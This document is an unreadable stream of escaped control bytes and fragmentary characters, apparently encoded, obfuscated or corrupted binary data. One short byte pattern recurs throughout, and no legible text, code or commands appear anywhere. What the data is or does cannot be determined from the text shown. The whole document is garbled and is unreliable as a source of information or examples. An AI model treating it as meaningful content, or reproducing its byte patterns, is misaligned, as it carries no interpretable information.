qU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1